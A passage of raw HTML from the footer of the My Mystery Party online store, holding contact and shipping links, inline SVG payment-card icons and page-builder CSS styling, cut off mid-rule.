                            <span class="footer-info-icons icon-cavio-smartphone"><svg><use xlink:href="#icon-cavio_smartphone" /></svg></span>
                            <a href="tel:(800) 714-3951">Call us at (800) 714-3951</a>
                        </li>
                        <li>
                            <span class="footer-info-icons icon-cavio-returns"><svg><use xlink:href="#icon-cavio_returns" /></svg></span>
                            <a href="https://www.mymysteryparty.com/shipping/">Shipping &amp; Returns</a>
                        </li>
                        <li>
                            <span class="footer-info-icons icon-cavio-locator"><svg><use xlink:href="#icon-cavio_locator" /></svg></span>
                            <address>Austin, TX</address>
                        </li>  
                    </ul>      
                </article>
            </div>
        </section>
    </div>
    <div class="footer-copyright">
        <div class="container">
            <div class="footer-copyright-bottom">
                <div class="footer-copyright-wrapper">
                        <p class="powered-by"> &copy; 2026 My Mystery Party |  <a href="/sitemap.php">Sitemap</a></p>
                        <p class="powered-by">Theme by <a href="https://lonestartemplates.com/" rel="nofollow" target="_blank">Lone Star Templates</a> | Powered by <a href="https://www.bigcommerce.com?utm_source=merchant&amp;utm_medium=poweredbyBC" rel="nofollow">BigCommerce</a></p>
                </div>
                <div class="payment-icons-wrapper">
                        <div class="footer-payment-icons">
            <svg class="footer-payment-icon google-footer-icon" xmlns="http://www.w3.org/2000/svg" id="Layer_2" viewBox="0 0 32 20.49"><defs><style>.googlepaycls-1{fill:#34a853;}.googlepaycls-1,.googlepaycls-2,.googlepaycls-3,.googlepaycls-4,.googlepaycls-5,.googlepaycls-6{stroke-width:0px;}.googlepaycls-2{fill:#4285f4;}.googlepaycls-3{fill:#e94235;}.googlepaycls-4{fill:#3c4043;}.googlepaycls-5{fill:#fff;}.googlepaycls-6{fill:#fabb05;}</style></defs><path class="googlepaycls-5" d="M29.13,0H2.87c-.11,0-.22,0-.33,0-.09,0-.18,0-.28,0-.2,0-.4.02-.6.05-.2.04-.39.1-.57.19-.18.09-.34.21-.49.35-.14.14-.26.31-.35.49-.09.18-.15.37-.19.57-.04.2-.05.4-.05.6,0,.09,0,.18,0,.28,0,.11,0,.22,0,.33v14.75c0,.11,0,.22,0,.33,0,.09,0,.18,0,.28,0,.2.02.4.05.6.04.2.1.39.19.57.09.18.21.34.35.49.14.14.31.26.49.35.18.09.37.15.57.19.2.04.4.05.6.05.09,0,.18,0,.28,0,.11,0,.22,0,.33,0h26.27c.11,0,.22,0,.33,0,.09,0,.18,0,.28,0,.2,0,.4-.02.6-.05.2-.04.39-.1.57-.19.18-.09.34-.21.49-.35.14-.14.26-.31.35-.49.09-.18.15-.37.19-.57.04-.2.05-.4.05-.6,0-.09,0-.18,0-.28,0-.11,0-.22,0-.33V2.87c0-.11,0-.22,0-.33,0-.09,0-.18,0-.28,0-.2-.02-.4-.05-.6-.04-.2-.09-.39-.19-.57-.09-.18-.21-.34-.35-.49-.14-.14-.31-.26-.49-.35-.18-.09-.37-.15-.57-.19-.2-.04-.4-.05-.6-.05-.09,0-.18,0-.28,0-.11,0-.22,0-.33,0h0Z"/><g id="G_Pay_Lockup"><g id="Pay_Typeface"><path id="Letter_p" class="googlepaycls-4" d="M15.2,10.11v2.78h-.88v-6.86h2.34c.59,0,1.1.2,1.51.59.42.39.63.88.63,1.45s-.21,1.06-.63,1.45c-.41.39-.91.58-1.51.58h-1.45ZM15.2,6.88v2.39h1.47c.35,0,.64-.12.87-.35.23-.23.35-.52.35-.84s-.12-.6-.35-.83c-.23-.24-.52-.36-.87-.36h-1.47Z"/><path id="Letter_a" class="googlepaycls-4" d="M21.1,8.04c.65,0,1.17.17,1.54.52.38.35.56.83.56,1.43v2.89h-.84v-.65h-.04c-.36.54-.85.8-1.45.8-.52,0-.95-.15-1.3-.46s-.52-.69-.52-1.15c0-.49.18-.87.55-1.16.37-.29.86-.43,1.47-.43.52,0,.95.1,1.29.29v-.2c0-.31-.12-.56-.36-.78-.24-.22-.53-.32-.85-.32-.49,0-.88.21-1.17.62l-.78-.49c.43-.62,1.06-.93,1.9-.93ZM19.96,11.45c0,.23.1.42.29.57.19.15.42.23.68.23.37,0,.7-.14.99-.41s.44-.6.44-.97c-.28-.22-.66-.33-1.15-.33-.36,0-.66.09-.89.26-.24.18-.36.39-.36.65Z"/><path id="Letter_y" class="googlepaycls-4" d="M28,8.2l-2.94,6.75h-.91l1.09-2.36-1.94-4.39h.96l1.4,3.37h.02l1.36-3.37h.96Z"/></g><g id="G_Mark"><path id="Blue_500" class="googlepaycls-2" d="M11.7,9.55c0-.29-.03-.56-.07-.83h-3.69v1.51h2.13c-.09.5-.36.93-.79,1.22v.98h1.27c.74-.68,1.16-1.7,1.16-2.89Z"/><path id="Green_500" class="googlepaycls-1" d="M9.27,11.46c-.35.24-.81.38-1.34.38-1.03,0-1.9-.69-2.21-1.62h-1.31v1.01c.65,1.28,1.98,2.17,3.51,2.17,1.06,0,1.95-.35,2.6-.95l-1.27-.98Z"/><path id="Yellow_500" class="googlepaycls-6" d="M5.6,9.47c0-.26.04-.51.12-.75v-1.01h-1.31c-.27.53-.42,1.13-.42,1.77s.15,1.23.42,1.77l1.31-1.01c-.08-.24-.12-.49-.12-.75Z"/><path id="Red_500" class="googlepaycls-3" d="M7.93,7.09c.58,0,1.1.2,1.51.59l1.12-1.12c-.68-.63-1.57-1.02-2.63-1.02-1.54,0-2.87.88-3.51,2.17l1.31,1.01c.31-.93,1.18-1.62,2.21-1.62Z"/></g></g></svg>
            <svg class="footer-payment-icon" id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 20.49"><defs><style>.applepaycls-1{fill:#000;}.applepaycls-1,.applepaycls-2{stroke-width:0px;}.applepaycls-2{fill:#fff;}</style></defs><path class="applepaycls-2" d="M29.13,0H2.87c-.11,0-.22,0-.33,0-.09,0-.18,0-.28,0-.2,0-.4.02-.6.05-.2.04-.39.1-.57.19-.18.09-.34.21-.49.35-.14.14-.26.31-.35.49-.09.18-.15.37-.19.57-.04.2-.05.4-.05.6,0,.09,0,.18,0,.28,0,.11,0,.22,0,.33v14.75c0,.11,0,.22,0,.33,0,.09,0,.18,0,.28,0,.2.02.4.05.6.04.2.1.39.19.57.09.18.21.34.35.49.14.14.31.26.49.35.18.09.37.15.57.19.2.04.4.05.6.05.09,0,.18,0,.28,0,.11,0,.22,0,.33,0h26.27c.11,0,.22,0,.33,0,.09,0,.18,0,.28,0,.2,0,.4-.02.6-.05.2-.04.39-.1.57-.19.18-.09.34-.21.49-.35.14-.14.26-.31.35-.49.09-.18.15-.37.19-.57.04-.2.05-.4.05-.6,0-.09,0-.18,0-.28,0-.11,0-.22,0-.33V2.87c0-.11,0-.22,0-.33,0-.09,0-.18,0-.28,0-.2-.02-.4-.05-.6-.04-.2-.09-.39-.19-.57-.09-.18-.21-.34-.35-.49-.14-.14-.31-.26-.49-.35-.18-.09-.37-.15-.57-.19-.2-.04-.4-.05-.6-.05-.09,0-.18,0-.28,0-.11,0-.22,0-.33,0h0Z"/><path class="applepaycls-1" d="M8.76,6.58c.27-.34.46-.8.41-1.27-.4.02-.89.26-1.17.61-.25.29-.48.77-.42,1.22.45.04.9-.23,1.18-.56"/><path class="applepaycls-1" d="M9.17,7.23c-.65-.04-1.21.37-1.52.37s-.79-.35-1.31-.34c-.67,0-1.3.39-1.64,1-.7,1.21-.19,3.01.5,3.99.33.49.73,1.03,1.26,1.01.5-.02.69-.32,1.3-.32s.78.32,1.31.31c.55,0,.89-.49,1.22-.98.38-.56.54-1.09.55-1.12,0,0-1.05-.41-1.06-1.61,0-1.01.82-1.48.86-1.51-.47-.69-1.2-.77-1.45-.79"/><path class="applepaycls-1" d="M14.86,5.87c1.42,0,2.41.98,2.41,2.41s-1.01,2.42-2.45,2.42h-1.57v2.5h-1.14v-7.32h2.75ZM13.25,9.73h1.3c.99,0,1.55-.53,1.55-1.46s-.56-1.45-1.55-1.45h-1.31v2.91Z"/><path class="applepaycls-1" d="M17.57,11.67c0-.93.72-1.51,1.98-1.58l1.46-.09v-.41c0-.59-.4-.95-1.07-.95-.63,0-1.03.3-1.13.78h-1.04c.06-.96.88-1.68,2.2-1.68s2.12.69,2.12,1.76v3.68h-1.05v-.88h-.03c-.31.59-.98.97-1.69.97-1.05,0-1.78-.65-1.78-1.61ZM21.02,11.19v-.42l-1.31.08c-.65.05-1.03.34-1.03.79s.39.77.97.77c.77,0,1.37-.53,1.37-1.22Z"/><path class="applepaycls-1" d="M23.1,15.15v-.89c.08.02.26.02.36.02.51,0,.78-.21.95-.76,0-.01.1-.32.1-.33l-1.93-5.34h1.19l1.35,4.34h.02l1.35-4.34h1.16l-2,5.62c-.46,1.29-.98,1.71-2.09,1.71-.09,0-.37-.01-.45-.03Z"/></svg>    
            <svg class="footer-payment-icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_2" viewBox="0 0 32 20.49"><defs><style>.visacls-1{clip-path:url(#clippath);}.visacls-2{fill:none;}.visacls-2,.visacls-3,.visacls-4{stroke-width:0px;}.visacls-3{fill:url(#linear-gradient);}.visacls-4{fill:#fff;}</style><clipPath id="clippath"><path class="visacls-2" d="M16.4,8.88c-.01,1.06.94,1.65,1.66,2,.74.36.99.59.98.91,0,.49-.59.71-1.14.72-.95.01-1.51-.26-1.95-.46l-.34,1.61c.44.2,1.26.38,2.11.39,1.99,0,3.3-.98,3.3-2.51,0-1.93-2.68-2.04-2.66-2.91,0-.26.26-.54.8-.61.27-.04,1.02-.06,1.87.33l.33-1.55c-.46-.17-1.04-.33-1.77-.33-1.87,0-3.19,1-3.2,2.42M24.59,6.59c-.36,0-.67.21-.81.54l-2.85,6.79h1.99l.4-1.09h2.43l.23,1.09h1.75l-1.53-7.33h-1.62M24.86,8.57l.57,2.75h-1.57l1-2.75M13.99,6.59l-1.57,7.33h1.9l1.57-7.33h-1.9M11.18,6.59l-1.97,4.99-.8-4.24c-.09-.47-.46-.75-.87-.75h-3.23l-.05.21c.66.14,1.42.38,1.87.62.28.15.36.28.45.64l1.51,5.85h2l3.07-7.33h-1.99"/></clipPath><linearGradient id="linear-gradient" x1="-522.24" y1="550.06" x2="-522.2" y2="550.06" gradientTransform="translate(304218.21 150156.02) rotate(-20.22) scale(447.27 -447.27)" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#222357"/><stop offset="1" stop-color="#254aa5"/></linearGradient></defs><path class="visacls-4" d="M29.13,0H2.87c-.11,0-.22,0-.33,0-.09,0-.18,0-.28,0-.2,0-.4.02-.6.05-.2.04-.39.1-.57.19-.18.09-.34.21-.49.35-.14.14-.26.31-.35.49-.09.18-.15.37-.19.57-.04.2-.05.4-.05.6,0,.09,0,.18,0,.28,0,.11,0,.22,0,.33v14.75c0,.11,0,.22,0,.33,0,.09,0,.18,0,.28,0,.2.02.4.05.6.04.2.1.39.19.57.09.18.21.34.35.49.14.14.31.26.49.35.18.09.37.15.57.19.2.04.4.05.6.05.09,0,.18,0,.28,0,.11,0,.22,0,.33,0h26.27c.11,0,.22,0,.33,0,.09,0,.18,0,.28,0,.2,0,.4-.02.6-.05.2-.04.39-.1.57-.19.18-.09.34-.21.49-.35.14-.14.26-.31.35-.49.09-.18.15-.37.19-.57.04-.2.05-.4.05-.6,0-.09,0-.18,0-.28,0-.11,0-.22,0-.33V2.87c0-.11,0-.22,0-.33,0-.09,0-.18,0-.28,0-.2-.02-.4-.05-.6-.04-.2-.09-.39-.19-.57-.09-.18-.21-.34-.35-.49-.14-.14-.31-.26-.49-.35-.18-.09-.37-.15-.57-.19-.2-.04-.4-.05-.6-.05-.09,0-.18,0-.28,0-.11,0-.22,0-.33,0h0Z"/><g class="visacls-1"><g id="g10269"><g id="g10275"><path id="path10283" class="visacls-3" d="M1.8,6.36L24.93.84l5.26,12.29-23.13,5.52"/></g></g></g></svg>
            <svg class="footer-payment-icon" xmlns="http://www.w3.org/2000/svg" id="Layer_2" viewBox="0 0 32 20.49"><defs><style>.mastercardcls-1{fill:#ff5f00;}.mastercardcls-1,.mastercardcls-2,.mastercardcls-3,.mastercardcls-4,.mastercardcls-5{stroke-width:0px;}.mastercardcls-2{fill:#eb001b;}.mastercardcls-3{fill:#f79e1b;}.mastercardcls-4{fill:#fff;}.mastercardcls-5{fill:#231f20;}</style></defs><path class="mastercardcls-4" d="M29.13,0H2.87c-.11,0-.22,0-.33,0-.09,0-.18,0-.28,0-.2,0-.4.02-.6.05-.2.04-.39.1-.57.19-.18.09-.34.21-.49.35-.14.14-.26.31-.35.49-.09.18-.15.37-.19.57-.04.2-.05.4-.05.6,0,.09,0,.18,0,.28,0,.11,0,.22,0,.33v14.75c0,.11,0,.22,0,.33,0,.09,0,.18,0,.28,0,.2.02.4.05.6.04.2.1.39.19.57.09.18.21.34.35.49.14.14.31.26.49.35.18.09.37.15.57.19.2.04.4.05.6.05.09,0,.18,0,.28,0,.11,0,.22,0,.33,0h26.27c.11,0,.22,0,.33,0,.09,0,.18,0,.28,0,.2,0,.4-.02.6-.05.2-.04.39-.1.57-.19.18-.09.34-.21.49-.35.14-.14.26-.31.35-.49.09-.18.15-.37.19-.57.04-.2.05-.4.05-.6,0-.09,0-.18,0-.28,0-.11,0-.22,0-.33V2.87c0-.11,0-.22,0-.33,0-.09,0-.18,0-.28,0-.2-.02-.4-.05-.6-.04-.2-.09-.39-.19-.57-.09-.18-.21-.34-.35-.49-.14-.14-.31-.26-.49-.35-.18-.09-.37-.15-.57-.19-.2-.04-.4-.05-.6-.05-.09,0-.18,0-.28,0-.11,0-.22,0-.33,0h0Z"/><path class="mastercardcls-5" d="M11.02,15.02c0-.25.17-.46.44-.46s.43.2.43.46-.17.46-.43.46-.44-.21-.44-.46M12.18,15.02v-.72h-.31v.17c-.1-.13-.25-.21-.45-.21-.4,0-.72.32-.72.75s.32.75.72.75c.2,0,.35-.08.45-.21v.17h.31v-.72ZM22.72,15.02c0-.25.17-.46.44-.46s.43.2.43.46-.17.46-.43.46-.44-.21-.44-.46M23.88,15.02v-1.29h-.31v.75c-.1-.13-.25-.21-.45-.21-.4,0-.72.32-.72.75s.32.75.72.75c.2,0,.35-.08.45-.21v.17h.31v-.72ZM16.06,14.55c.2,0,.33.13.36.35h-.74c.03-.21.16-.35.38-.35M16.06,14.27c-.42,0-.71.31-.71.75s.31.75.74.75c.22,0,.41-.05.59-.2l-.15-.23c-.12.1-.27.15-.42.15-.2,0-.38-.09-.43-.35h1.07s0-.08,0-.12c0-.45-.28-.75-.68-.75M19.83,15.02c0-.25.17-.46.44-.46s.43.2.43.46-.17.46-.43.46-.44-.21-.44-.46M20.99,15.02v-.72h-.31v.17c-.1-.13-.25-.21-.45-.21-.4,0-.72.32-.72.75s.32.75.72.75c.2,0,.35-.08.45-.21v.17h.31v-.72ZM18.07,15.02c0,.44.3.75.77.75.22,0,.36-.05.52-.17l-.15-.25c-.12.08-.24.13-.38.13-.25,0-.43-.18-.43-.46s.18-.46.43-.46c.14,0,.26.04.38.13l.15-.25c-.16-.12-.3-.17-.52-.17-.46,0-.77.32-.77.75M22.09,14.27c-.18,0-.3.08-.38.21v-.17h-.31v1.43h.31v-.8c0-.24.1-.37.31-.37.06,0,.13,0,.2.04l.1-.29c-.07-.03-.16-.04-.22-.04M13.73,14.42c-.15-.1-.36-.15-.58-.15-.36,0-.6.17-.6.46,0,.23.17.38.49.42l.15.02c.17.02.25.07.25.15,0,.11-.11.17-.33.17s-.37-.07-.48-.15l-.15.24c.17.13.39.19.62.19.41,0,.65-.2.65-.47,0-.25-.19-.38-.5-.43l-.15-.02c-.13-.02-.24-.04-.24-.14,0-.11.1-.17.27-.17.18,0,.36.07.45.12l.13-.25ZM17.75,14.27c-.18,0-.3.08-.38.21v-.17h-.31v1.43h.31v-.8c0-.24.1-.37.31-.37.06,0,.13,0,.2.04l.1-.29c-.07-.03-.16-.04-.22-.04M15.09,14.3h-.51v-.44h-.32v.44h-.29v.29h.29v.65c0,.33.13.53.5.53.14,0,.29-.04.39-.11l-.09-.27c-.09.05-.2.08-.28.08-.16,0-.21-.1-.21-.24v-.65h.51v-.29ZM10.43,15.74v-.9c0-.34-.22-.57-.56-.57-.18,0-.37.05-.5.26-.1-.16-.25-.26-.47-.26-.15,0-.3.04-.42.21v-.18h-.31v1.43h.31v-.8c0-.25.14-.38.35-.38s.31.13.31.38v.8h.32v-.8c0-.25.14-.38.35-.38s.31.13.31.38v.8h.32Z"/><path class="mastercardcls-1" d="M18.36,11.87h-4.73V3.38h4.73v8.49Z"/><path class="mastercardcls-2" d="M13.94,7.62c0-1.72.81-3.26,2.06-4.25-.92-.72-2.08-1.16-3.34-1.16-2.98,0-5.4,2.42-5.4,5.4s2.42,5.4,5.4,5.4c1.26,0,2.42-.43,3.34-1.16-1.26-.99-2.06-2.52-2.06-4.25"/><path class="mastercardcls-3" d="M24.74,7.62c0,2.98-2.42,5.4-5.4,5.4-1.26,0-2.42-.43-3.34-1.16,1.26-.99,2.06-2.52,2.06-4.25s-.81-3.26-2.06-4.25c.92-.72,2.08-1.16,3.34-1.16,2.98,0,5.4,2.42,5.4,5.4"/></svg>
            <svg class="footer-payment-icon" xmlns="http://www.w3.org/2000/svg" id="Layer_2" viewBox="0 0 32 20.49"><defs><style>.amexcls-1{fill:#0078e0;}.amexcls-1,.amexcls-2{stroke-width:0px;}.amexcls-2{fill:#fff;}</style></defs><path class="amexcls-2" d="M29.13,0H2.87c-.11,0-.22,0-.33,0-.09,0-.18,0-.28,0-.2,0-.4.02-.6.05-.2.04-.39.1-.57.19-.18.09-.34.21-.49.35-.14.14-.26.31-.35.49-.09.18-.15.37-.19.57-.04.2-.05.4-.05.6,0,.09,0,.18,0,.28,0,.11,0,.22,0,.33v14.75c0,.11,0,.22,0,.33,0,.09,0,.18,0,.28,0,.2.02.4.05.6.04.2.1.39.19.57.09.18.21.34.35.49.14.14.31.26.49.35.18.09.37.15.57.19.2.04.4.05.6.05.09,0,.18,0,.28,0,.11,0,.22,0,.33,0h26.27c.11,0,.22,0,.33,0,.09,0,.18,0,.28,0,.2,0,.4-.02.6-.05.2-.04.39-.1.57-.19.18-.09.34-.21.49-.35.14-.14.26-.31.35-.49.09-.18.15-.37.19-.57.04-.2.05-.4.05-.6,0-.09,0-.18,0-.28,0-.11,0-.22,0-.33V2.87c0-.11,0-.22,0-.33,0-.09,0-.18,0-.28,0-.2-.02-.4-.05-.6-.04-.2-.09-.39-.19-.57-.09-.18-.21-.34-.35-.49-.14-.14-.31-.26-.49-.35-.18-.09-.37-.15-.57-.19-.2-.04-.4-.05-.6-.05-.09,0-.18,0-.28,0-.11,0-.22,0-.33,0h0Z"/><polygon class="amexcls-2" points="16.06 2.74 8.48 2.74 8.48 10.14 8.48 17.74 16.02 17.74 23.48 17.74 23.48 10.23 23.48 2.74 16.06 2.74"/><path class="amexcls-1" d="M17.96,13.19l-.3-.37v.37h-.99v-.63c-.13.06-.27.09-.41.09h-.35v.54h-1.49l-.27-.36-.27.36h-2.47v-2.36h2.48l.27.35.27-.35h9.06V2.74h-15v6.33l.57-1.32h.97l.32.74v-.74h1.22l.19.53.19-.53h5.43v.27c.2-.17.46-.27.78-.27h1.73l.32.74v-.74h1.02l.27.42v-.42h1.02v2.36h-1.02l-.27-.43v.43h-1.48l-.15-.36h-.41l-.14.36h-.92c-.3,0-.56-.09-.74-.25v.25h-1.52l-.3-.37v.37h-5.65l-.15-.36h-.41l-.14.36h-.7v7.64h15v-4.72c-.15.11-.35.17-.57.17h-4.95Z"/><path class="amexcls-1" d="M23.31,11.53l.18-.4h-.93c-.38,0-.61.23-.61.56s.22.53.55.53h.42c.09,0,.16.06.16.15s-.07.14-.16.14h-.92v.4h.91c.38,0,.61-.23.61-.57,0-.32-.2-.51-.55-.51h-.42c-.09,0-.16-.06-.16-.15s.07-.14.16-.14h.76ZM20.77,11.67c0-.09.07-.14.16-.14h.76l.18-.4h-.93c-.38,0-.61.23-.61.56s.22.53.55.53h.42c.09,0,.16.06.16.15s-.07.14-.16.14h-.92v.4h.91c.38,0,.61-.23.61-.57,0-.32-.2-.51-.55-.51h-.42c-.09,0-.16-.06-.16-.15M18.74,12.9h1.44v-.4h-.99v-.3h.97v-.39h-.97v-.29h.99v-.4h-1.44v1.77ZM18.67,12.9l-.57-.64c.29-.06.46-.28.46-.55,0-.34-.24-.57-.61-.57h-.98v1.77h.45v-.63h.17l.53.63h.55ZM17.9,11.89h-.49v-.36h.49c.14,0,.21.08.21.18s-.07.18-.21.18M16.77,11.73c0-.35-.24-.6-.61-.6h-.99v1.77h.45v-.58h.53c.39,0,.63-.25.63-.6M16.32,11.73c0,.11-.07.2-.21.2h-.5v-.4h.5c.14,0,.21.09.21.2M15.12,12.9l-.71-.89.71-.88h-.55l-.42.54-.42-.54h-.56l.71.89-.71.88h.55l.42-.55.42.55h.56ZM11.7,12.9h1.44v-.4h-.99v-.3h.97v-.39h-.97v-.29h.99v-.4h-1.44v1.77Z"/><path class="amexcls-1" d="M22.18,9.81v-1.77h-.45v1.1l-.71-1.1h-.57v1.77h.45v-1.14l.73,1.14h.54ZM19.91,9.81h.51l-.76-1.77h-.58l-.76,1.77h.49l.14-.36h.8l.15.36ZM19.6,9.07h-.49l.24-.61.25.61ZM18.16,8.45h.48v-.41h-.51c-.56,0-.85.37-.85.87v.03c0,.54.31.87.82.87h.04l.18-.4h-.14c-.28,0-.45-.17-.45-.47v-.03c0-.27.15-.46.44-.46M16.6,9.81h.45v-1.77h-.45v1.77ZM16.53,9.81l-.57-.64c.29-.06.46-.28.46-.55,0-.34-.24-.57-.61-.57h-.98v1.77h.45v-.63h.17l.53.63h.55ZM15.76,8.8h-.49v-.36h.49c.14,0,.21.08.21.18s-.07.18-.21.18M13.13,9.81h1.44v-.4h-.99v-.3h.97v-.39h-.97v-.29h.99v-.4h-1.44v1.77ZM12.39,9.81h.44v-1.77h-.71l-.39,1.13-.4-1.13h-.71v1.77h.44v-1.31l.47,1.31h.39l.47-1.31v1.31ZM10.07,9.81h.51l-.76-1.77h-.58l-.76,1.77h.49l.14-.36h.8l.15.36ZM9.77,9.07h-.49l.24-.61.24.61Z"/></svg>
            <svg class="footer-payment-icon" xmlns="http://www.w3.org/2000/svg" id="Layer_2" viewBox="0 0 32 20.49"><defs><style>.discovercls-1{fill:#f47922;}.discovercls-1,.discovercls-2,.discovercls-3{stroke-width:0px;}.discovercls-2{fill:#231f20;}.discovercls-3{fill:#fff;}</style></defs><path class="discovercls-3" d="M29.13,0H2.87c-.11,0-.22,0-.33,0-.09,0-.18,0-.28,0-.2,0-.4.02-.6.05-.2.04-.39.1-.57.19-.18.09-.34.21-.49.35-.14.14-.26.31-.35.49-.09.18-.15.37-.19.57-.04.2-.05.4-.05.6,0,.09,0,.18,0,.28,0,.11,0,.22,0,.33v14.75c0,.11,0,.22,0,.33,0,.09,0,.18,0,.28,0,.2.02.4.05.6.04.2.1.39.19.57.09.18.21.34.35.49.14.14.31.26.49.35.18.09.37.15.57.19.2.04.4.05.6.05.09,0,.18,0,.28,0,.11,0,.22,0,.33,0h26.27c.11,0,.22,0,.33,0,.09,0,.18,0,.28,0,.2,0,.4-.02.6-.05.2-.04.39-.1.57-.19.18-.09.34-.21.49-.35.14-.14.26-.31.35-.49.09-.18.15-.37.19-.57.04-.2.05-.4.05-.6,0-.09,0-.18,0-.28,0-.11,0-.22,0-.33V2.87c0-.11,0-.22,0-.33,0-.09,0-.18,0-.28,0-.2-.02-.4-.05-.6-.04-.2-.09-.39-.19-.57-.09-.18-.21-.34-.35-.49-.14-.14-.31-.26-.49-.35-.18-.09-.37-.15-.57-.19-.2-.04-.4-.05-.6-.05-.09,0-.18,0-.28,0-.11,0-.22,0-.33,0h0Z"/><path class="discovercls-2" d="M5.3,8.4h-1.06v3.7h1.05c.56,0,.97-.13,1.32-.43.42-.35.67-.88.67-1.42,0-1.09-.82-1.85-1.99-1.85ZM6.14,11.18c-.23.2-.52.29-.99.29h-.19v-2.45h.19c.47,0,.75.08.99.3.25.22.4.57.4.92s-.15.71-.4.93Z"/><rect class="discovercls-2" x="7.62" y="8.4" width=".72" height="3.7"/><path class="discovercls-2" d="M10.11,9.82c-.43-.16-.56-.27-.56-.47,0-.23.23-.41.54-.41.22,0,.39.09.58.3l.38-.5c-.31-.27-.68-.41-1.09-.41-.66,0-1.16.46-1.16,1.06,0,.51.23.77.91,1.02.28.1.43.17.5.21.14.09.22.23.22.38,0,.3-.24.52-.56.52-.34,0-.62-.17-.79-.49l-.47.45c.33.49.73.71,1.28.71.75,0,1.28-.5,1.28-1.22,0-.59-.24-.86-1.07-1.16Z"/><path class="discovercls-2" d="M11.4,10.25c0,1.09.85,1.93,1.96,1.93.31,0,.58-.06.91-.22v-.85c-.29.29-.54.41-.87.41-.73,0-1.24-.53-1.24-1.28,0-.71.53-1.27,1.21-1.27.34,0,.61.12.91.42v-.85c-.32-.16-.58-.23-.89-.23-1.09,0-1.97.86-1.97,1.94Z"/><polygon class="discovercls-2" points="19.99 10.88 19 8.4 18.22 8.4 19.79 12.19 20.18 12.19 21.78 8.4 20.99 8.4 19.99 10.88"/><polygon class="discovercls-2" points="22.1 12.1 24.15 12.1 24.15 11.47 22.82 11.47 22.82 10.47 24.1 10.47 24.1 9.84 22.82 9.84 22.82 9.02 24.15 9.02 24.15 8.4 22.1 8.4 22.1 12.1"/><path class="discovercls-2" d="M27.01,9.49c0-.69-.48-1.09-1.31-1.09h-1.07v3.7h.72v-1.49h.09l1,1.49h.89l-1.17-1.56c.54-.11.84-.48.84-1.05ZM25.56,10.1h-.21v-1.12h.22c.45,0,.69.19.69.55s-.24.57-.71.57Z"/><path class="discovercls-2" d="M27.59,8.59c0-.07-.05-.1-.12-.1h-.1v.33h.08v-.13l.09.13h.1l-.11-.13s.07-.05.07-.09ZM27.45,8.63h-.01v-.09h.01s.06.01.06.04-.02.04-.06.04Z"/><path class="discovercls-2" d="M27.48,8.37c-.16,0-.28.13-.28.28s.13.28.28.28.28-.13.28-.28-.13-.28-.28-.28ZM27.48,8.89c-.12,0-.23-.1-.23-.23s.1-.23.23-.23.23.11.23.23-.1.23-.23.23Z"/><path class="discovercls-1" d="M18.42,10.24c0,1.08-.88,1.96-1.96,1.96s-1.96-.88-1.96-1.96.88-1.96,1.96-1.96,1.96.88,1.96,1.96Z"/></svg>




    </div>
                </div>
            </div>
        </div>
    </div>
    <div data-content-region="ssl_site_seal--global"><div data-layout-id="7f259613-a909-4e34-9799-183e3dce0c7e">       <div data-sub-layout-container="d49ced41-ce8a-481b-b2d5-cf48d0d26bb6" data-layout-name="Layout">
    <style data-container-styling="d49ced41-ce8a-481b-b2d5-cf48d0d26bb6">
        [data-sub-layout-container="d49ced41-ce8a-481b-b2d5-cf48d0d26bb6"] {
            box-sizing: border-box;
            display: flex;
            flex-wrap: wrap;
            z-index: 0;
            position: relative;
            height: ;
            padding-top: 0px;
            padding-right: 0px;
            padding-bottom: 0px;
            padding-left: 0px;
            margin-top: 0px;
            margin-right: 0px;
            margin-bottom: 0px;
            margin-left: 0px;
            border-width: 0px;
            border-style: solid;
            border-color: #333333;
        }

        [data-sub-layout-container="d49ced41-ce8a-481b-b2d5-cf48d0d26bb6"]:after {
            display: block;
            position: absolute;
            top: 0;
            left: 0;
            bottom: 0;
            right: 0;
            background-size: cover;
            z-index: auto;
        }
    </style>

    <div data-sub-layout="262ff2ae-fe0e-42e9-9c86-1a62655b3adb">
        <style data-column-styling="262ff2ae-fe0e-42e9-9c86-1a62655b3adb">
            [data-sub-layout="262ff2ae-fe0e-42e9-9c86-1a62655b3adb"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 100%;
                max-width: 100%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 10.5px;
                padding-bottom: 0px;
                padding-left: 10.5px;
                margin-top: 10px;
                margin-right: 0px;
                margin-bottom: 10px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="262ff2ae-fe0e-42e9-9c86-1a62655b3adb"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="262ff2ae-fe0e-42e9-9c86-1a62655b3adb"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
        <div data-widget-id="1d769bd1-3aeb-458e-8625-609b43014797" data-placement-id="02814cc3-276c-438d-b1fd-baf1a4c4be3b" data-placement-status="ACTIVE"><style>
    .sd-simple-text-1d769bd1-3aeb-458e-8625-609b43014797 {
      padding-top: 0px;
      padding-right: 0px;
      padding-bottom: 0px;
      padding-left: 0px;

      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;

    }

    .sd-simple-text-1d769bd1-3aeb-458e-8625-609b43014797 * {
      margin: 0;
      padding: 0;

        color: rgba(110,29,29,1);
        font-family: inherit;
        font-weight: 500;
        font-size: 14px;
        min-height: 14px;

    }

    .sd-simple-text-1d769bd1-3aeb-458e-8625-609b43014797 {
        text-align: center;
    }

    #sd-simple-text-editable-1d769bd1-3aeb-458e-8625-609b43014797 {
      min-width: 14px;
      line-height: 1.5;
      display: inline-block;
    }

    #sd-simple-text-editable-1d769bd1-3aeb-458e-8625-609b43014797[data-edit-mode="true"]:hover,
    #sd-simple-text-editable-1d769bd1-3aeb-458e-8625-609b43014797[data-edit-mode="true"]:active,
    #sd-simple-text-editable-1d769bd1-3aeb-458e-8625-609b43014797[data-edit-mode="true"]:focus {
      outline: 1px dashed #3C64F4;
    }

    #sd-simple-text-editable-1d769bd1-3aeb-458e-8625-609b43014797 strong,
    #sd-simple-text-editable-1d769bd1-3aeb-458e-8625-609b43014797 strong * {
